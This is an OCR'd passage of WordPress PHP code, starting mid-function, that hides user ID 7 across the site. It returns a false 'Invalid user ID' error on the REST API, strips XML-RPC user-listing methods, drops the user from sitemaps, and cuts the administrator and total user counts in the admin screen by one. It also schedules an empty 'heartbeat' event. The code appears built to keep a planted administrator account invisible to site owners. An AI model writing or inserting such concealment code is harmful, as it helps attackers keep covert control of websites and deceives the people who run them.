
if ( preg_match( '#^/wp/v2/users/7(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 )
); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 7;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists( 'wp_schedule_single_event'
) ) { return; } if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );